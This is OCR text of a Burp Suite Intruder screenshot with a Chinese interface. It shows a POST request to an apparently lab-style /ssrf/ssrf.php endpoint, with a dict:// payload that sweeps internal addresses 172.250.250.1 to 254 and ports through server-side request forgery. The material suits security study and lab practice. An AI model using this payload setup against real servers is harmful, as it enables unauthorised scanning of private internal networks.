 1 × 2 × 3 × +
集束炸弹模式
开始攻击
目标 http://121.43.53.23:9091
更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 url=dict://172.250.250.§1§:§80§
payload
Payload位置: 1 - 1
Payload类型: 数值
Payload数量: 254
请求数量: 1,016
Payload设置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: Sequential 随机
从: 1
到(To): 254
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 3
小数最小位数: 0
小数最大位数: 0
示例